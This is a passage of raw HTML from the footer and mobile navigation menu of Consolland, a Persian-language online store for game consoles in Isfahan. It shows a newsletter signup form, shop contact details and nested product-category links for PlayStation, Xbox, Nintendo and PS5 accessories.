															<img loading="lazy" width="71" height="52" src="https://consolland.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-full size-full wp-image-486 wd-lazy-load wd-lazy-blur" alt="" decoding="async" data-wood-src="https://consolland.com/wp-content/uploads/2022/05/newslatter.png" srcset="" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								ثبت نام در خبرنامه پیشنهادات ویژه						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>جزو اولین نفرات یاش که از تخفیف های ویژه ما با خبر میشی</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-24ebaac" data-id="24ebaac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7630fa elementor-widget elementor-widget-wd_mailchimp" data-id="c7630fa" data-element_type="widget" data-widget_type="wd_mailchimp.default">
				<div class="elementor-widget-container">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.17 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-475  text-left" method="post" data-id="475" data-name="Newsletter Megamarket form" ><div class="mc4wp-form-fields"><div class="row wd-spacing-10">
  <p class="col">
    <input type="email" name="EMAIL" placeholder="آدرس ایمیل شما" required />
  </p>
  <p class="col-auto">
     <input type="submit" value="ثبت نام"/>
  </p>
</div></div><label style="display: none !important;">اگر انسان هستید این قسمت را خالی بگذارید. <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1763488461" /><input type="hidden" name="_mc4wp_form_id" value="475" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6f219c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="6f219c2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a253ba8" data-id="a253ba8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b070dc elementor-widget elementor-widget-wd_image_or_svg" data-id="7b070dc" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-center">
							<a  href="https://consolland.com/">
								<img class="wd-lazy-load wd-lazy-blur" src="https://consolland.com/wp-content/themes/woodmart/images/lazy.png" data-wood-src="https://consolland.com/wp-content/uploads/elementor/thumbs/logo-q5tyvfav8ey2h2gmgt9j7dhc3x6my6qjld6j3cnzns.png" title="logo" alt="" loading="lazy" />							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-552d066 elementor-widget elementor-widget-wd_text_block" data-id="552d066" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-right">
			
			<p>کنسولند مشتمل بر گروهی از متخصصان فنی که به صورت تخصصی در زمینه کنسول های بازی فعالیت میکنند. این مجموعه به صورت پخش و تعمیرات خدمات رسانی به هم وطنان عزیز می نماید.</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-940eb70 elementor-widget elementor-widget-wd_list" data-id="940eb70" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-s wd-list-type-icon wd-list-style-default wd-justify-right">
											<li class="elementor-repeater-item-21b0768">
											<img loading="lazy"  src="https://consolland.com/wp-content/uploads/2022/05/wd-cursor-megamarket.svg" title="wd-cursor-megamarket" width="14" height="14">					
					<span class="list-content">
						اصفهان میدان امام حسین پاساژ ارگ جهان نما واحد 0016 کنسول لند
					</span>

									</li>
											<li class="elementor-repeater-item-2e9ccf3">
											<img  src="https://consolland.com/wp-content/uploads/2022/05/wd-phone-megamarket.svg" title="wd-phone-megamarket" width="14" height="14">					
					<span class="list-content">
						همراه: 
09390900366  -
09139080901
03132121441 -
03132121504 -
09137400216
					</span>

									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6732435" data-id="6732435" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cb9714 elementor-widget elementor-widget-wd_text_block" data-id="6cb9714" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-right color-title">
			
			<p>دسته محصولات</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5c3f2d4 elementor-widget__width-initial elementor-widget elementor-widget-wd_list" data-id="5c3f2d4" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-s wd-list-type-without wd-list-style- wd-justify-right">
											<li class="elementor-repeater-item-31017b6">
					
					<span class="list-content">
						کنسول های بازی					</span>

					
						<a  href="https://consolland.com/product-category/game-consoles/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
											<li class="elementor-repeater-item-84f18fe">
					
					<span class="list-content">
						خرید انواع بازی					</span>

					
						<a  href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
											<li class="elementor-repeater-item-5d1455e">
					
					<span class="list-content">
						گیفت کارت					</span>

					
						<a  href="https://consolland.com/product-category/gift-cart/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
											<li class="elementor-repeater-item-e8e0a06">
					
					<span class="list-content">
						لوازم جانبی					</span>

					
						<a  href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
											<li class="elementor-repeater-item-0be39b7">
					
					<span class="list-content">
						تجهیزات گیمینگ					</span>

					
						<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-17a79ba" data-id="17a79ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d79073 elementor-widget elementor-widget-wd_text_block" data-id="3d79073" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-right color-title">
			
			<p>دسترسی بهتر</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6783dd8 elementor-widget elementor-widget-wd_list" data-id="6783dd8" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-s wd-list-type-without wd-list-style- wd-justify-right">
											<li class="elementor-repeater-item-31017b6">
					
					<span class="list-content">
						صفحه اصلی					</span>

					
						<a  href="https://consolland.com/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
											<li class="elementor-repeater-item-84f18fe">
					
					<span class="list-content">
						سوالات متداول					</span>

					
						<a  href="https://consolland.com/fqa/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
											<li class="elementor-repeater-item-5d1455e">
					
					<span class="list-content">
						قوانین مقررات					</span>

					
						<a  href="https://consolland.com/%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86-%d9%88-%d9%85%d9%82%d8%b1%d8%b1%d8%a7%d8%aa-%d8%b3%d8%a7%db%8c%d8%aa/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
											<li class="elementor-repeater-item-e8e0a06">
					
					<span class="list-content">
						ثبت شکایات					</span>

					
						<a  href="https://consolland.com/%d8%ab%d8%a8%d8%aa-%d8%b4%da%a9%d8%a7%db%8c%d8%a7%d8%aa/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
											<li class="elementor-repeater-item-0be39b7">
					
					<span class="list-content">
						خدمات پس از فروش					</span>

					
						<a  href="https://consolland.com/services/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8a117ff" data-id="8a117ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc5931e elementor-widget elementor-widget-wd_text_block" data-id="dc5931e" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-right color-title">
			
			<p>بخش های کلیدی</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-968fa95 elementor-widget elementor-widget-wd_list" data-id="968fa95" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-s wd-list-type-without wd-list-style- wd-justify-right">
											<li class="elementor-repeater-item-31017b6">
					
					<span class="list-content">
						راهنمای خرید ایکس باکس					</span>

					
						<a  href="https://consolland.com/1399/10/27/xbox-%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%d9%8a-%d8%ae%d8%b1%d9%8a%d8%af/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
											<li class="elementor-repeater-item-84f18fe">
					
					<span class="list-content">
						راهنمای خرید PS5					</span>

					
						<a  href="https://consolland.com/1399/10/25/%d8%ae%d8%b1%d9%8a%d8%af-ps5/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
											<li class="elementor-repeater-item-5d1455e">
					
					<span class="list-content">
						مقایسه فنی Ps4 با Ps5					</span>

					
						<a  href="https://consolland.com/1399/08/28/%d9%85%d9%82%d8%a7%db%8c%d8%b3%d9%87-%d9%81%d9%86%db%8c-ps4-%d8%a8%d8%a7-ps5/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
											<li class="elementor-repeater-item-e8e0a06">
					
					<span class="list-content">
						بازی‌های PS5 					</span>

					
						<a  href="https://consolland.com/1399/08/27/%d8%a8%d8%a7%d8%b2%db%8c%d9%87%d8%a7%db%8c-ps5-%da%a9%d9%87-%d8%a8%d8%b1%d8%a7%db%8c-ps4-%d8%aa%d9%88%d9%84%db%8c%d8%af-%d9%85%db%8c%d8%b4%d9%88%d9%86%d8%af/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
											<li class="elementor-repeater-item-ed577c1">
					
					<span class="list-content">
						سایر آموزش ها					</span>

					
						<a  href="https://consolland.com/blog/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d5bff09" data-id="d5bff09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8f1908 elementor-widget elementor-widget-wd_text_block" data-id="d8f1908" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-right color-title">
			
			<p>شبکه های اجتماعی:</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0f1555a elementor-widget elementor-widget-wd_social_buttons" data-id="0f1555a" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
			
			<div class="wd-social-icons icons-design-colored icons-size-small color-scheme-light social-share social-form-circle text-right">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://consolland.com/product/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c-the-crew-motorsport-%d8%a8%d8%b1%d8%a7%db%8c-ps5/" target="_blank" class=" wd-social-icon social-facebook" aria-label="آدرس لینک های اجتماعی فیس بوک را وارد کنید.">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://consolland.com/product/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c-the-crew-motorsport-%d8%a8%d8%b1%d8%a7%db%8c-ps5/" target="_blank" class=" wd-social-icon social-twitter" aria-label="توییتر لینک اجتماعی آدرس را وارد کنید.">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://consolland.com/product/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c-the-crew-motorsport-%d8%a8%d8%b1%d8%a7%db%8c-ps5/&media=https://consolland.com/wp-content/uploads/2023/09/Crew-motorfest-ps5-750x750-1.jpg&description=%D8%AE%D8%B1%DB%8C%D8%AF+%D8%A8%D8%A7%D8%B2%DB%8C+The+Crew+Motorsport+%D8%A8%D8%B1%D8%A7%DB%8C+PS5" target="_blank" class=" wd-social-icon social-pinterest" aria-label="پیوند اجتماعی Pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://consolland.com/product/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c-the-crew-motorsport-%d8%a8%d8%b1%d8%a7%db%8c-ps5/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin اجتماعی لینک آدرس را وارد کنید.">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://consolland.com/product/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c-the-crew-motorsport-%d8%a8%d8%b1%d8%a7%db%8c-ps5/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند اجتماعی تلگرام">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-889f1c8 elementor-widget elementor-widget-wd_text_block" data-id="889f1c8" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<p><a href="https://trustseal.enamad.ir/?id=165800&amp;Code=RZCZIbBBmZoahjmkOYJy" target="_blank" rel="noopener"><img id="RZCZIbBBmZoahjmkOYJy" class="aligncenter" style="cursor: pointer;" src="https://Trustseal.eNamad.ir/logo.aspx?id=165800&amp;Code=RZCZIbBBmZoahjmkOYJy" alt="" /></a></p>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	تمامی حقوق برای فروشگاه کنسول لند محفوظ می باشد.															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="دکمه اسکرول به بالا"></a>
		<div class="mobile-nav wd-side-hidden wd-left color-scheme-light">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://consolland.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="جستجو برای محصولات" value="" name="s" aria-label="جست و جو" title="جستجو برای محصولات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							جست و جو						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown color-scheme-light">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								فهرست							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								دسته بندی ها							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-%d9%85%d9%86%d9%88%db%8c-%da%af%d9%88%d8%b4%db%8c-%d8%ac%d8%af%db%8c%d8%af" class="mobile-categories-menu wd-nav wd-nav-mobile"><li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9226 item-level-0" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">کنسول های بازی</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-9230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9230 item-level-1" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d8%b3%d9%88%d9%86%db%8c/" class="woodmart-nav-link">سونی</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-9265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9265 item-level-2" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d8%b3%d9%88%d9%86%db%8c/playstation-5-%d8%b3%d9%88%d9%86%db%8c/" class="woodmart-nav-link">PlayStation 5</a></li>
		<li id="menu-item-9264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9264 item-level-2" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d8%b3%d9%88%d9%86%db%8c/playstation-4-%d8%b3%d9%88%d9%86%db%8c/" class="woodmart-nav-link">PlayStation 4</a></li>
	</ul>
</li>
	<li id="menu-item-9228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9228 item-level-1" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa/" class="woodmart-nav-link">مایکروسافت</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-9266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9266 item-level-2" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa/xbox-%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa/" class="woodmart-nav-link">XBOX</a></li>
	</ul>
</li>
	<li id="menu-item-9229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9229 item-level-1" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88/" class="woodmart-nav-link">نینتندو</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-9267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9267 item-level-2" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88/nintendo-switch-%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88/" class="woodmart-nav-link">Nintendo Switch</a></li>
		<li id="menu-item-9268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9268 item-level-2" ><a href="https://consolland.com/product-category/game-consoles/nintendo-game-console/nintento-swichl-ite/" class="woodmart-nav-link"><img src="https://consolland.com/wp-content/uploads/2020/02/110-1107154_nintendo-switch-logo-01-circle-hd-png-download.png" alt="nintento swich lite"  class="wd-nav-img" />nintento swich lite</a></li>
	</ul>
</li>
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9227 item-level-1" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%af%db%8c%da%af%d8%b1/" class="woodmart-nav-link">کنسول های دیگر</a></li>
</ul>
</li>
<li id="menu-item-9231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9231 item-level-0" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">لوازم جانبی</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-9232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9232 item-level-1" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/" class="woodmart-nav-link">لوازم جانبی PlayStation 5</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-9269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9269 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%d8%a7%d8%ae%d8%aa%d8%b5%d8%a7%d8%b5%db%8c-ps5/" class="woodmart-nav-link">اختصاصی PS5</a></li>
		<li id="menu-item-9270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9270 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-dualsense-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/" class="woodmart-nav-link">کنترلر DualSense</a></li>
		<li id="menu-item-9272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9272 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%d9%87%d8%af%d8%b3%d8%aa-ps-vr2/" class="woodmart-nav-link">هدست PS VR2</a></li>
		<li id="menu-item-9271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9271 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d8%ad%d8%b1%d9%81%d9%87%d8%a7%db%8c-ps5/" class="woodmart-nav-link">کنترلرهای حرفه‌ای PS5</a></li>
		<li id="menu-item-9290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9290 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%d9%87%d8%af%d8%b3%d8%aa-%d9%85%d9%86%d8%a7%d8%b3%d8%a8-ps5/" class="woodmart-nav-link">هدست‌ مناسب PS5</a></li>
		<li id="menu-item-9274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9274 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%d9%be%d8%a7%db%8c%d9%87-%d9%88-%d8%b4%d8%a7%d8%b1%da%98%d8%b1-ps5-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/" class="woodmart-nav-link">پایه و شارژر PS5</a></li>
		<li id="menu-item-9275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9275 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%d8%ad%d8%a7%d9%81%d8%b8%d9%87-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-ps5/" class="woodmart-nav-link">حافظه جانبی PS5</a></li>
		<li id="menu-item-9276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9276 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%da%a9%d8%a7%d9%88%d8%b1-%d9%88-%d9%81%db%8c%d8%b3-%d9%be%d9%84%db%8c%d8%aa-ps5/" class="woodmart-nav-link">کاور و فیس پلیت PS5</a></li>
		<li id="menu-item-9277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9277 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%d9%81%d8%b1%d9%85%d8%a7%d9%86-%d8%b1%d8%a7%d9%86%d9%86%d8%af%da%af%db%8c-ps5/" class="woodmart-nav-link">فرمان رانندگی PS5</a></li>
		<li id="menu-item-9278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9278 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%da%a9%db%8c%d9%81-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-ps5/" class="woodmart-nav-link">کیف مخصوص PS5</a></li>
		<li id="menu-item-9279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9279 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%da%a9%d8%a7%d9%88%d8%b1-%d9%88-%da%a9%db%8c%d9%81-%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-dualsense/" class="woodmart-nav-link">کاور و کیف کنترلر DualSense</a></li>
		<li id="menu-item-9280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9280 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%d8%af%db%8c%da%af%d8%b1-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-ps5/" class="woodmart-nav-link">دیگر لوازم جانبی PS5</a></li>
	</ul>
</li>
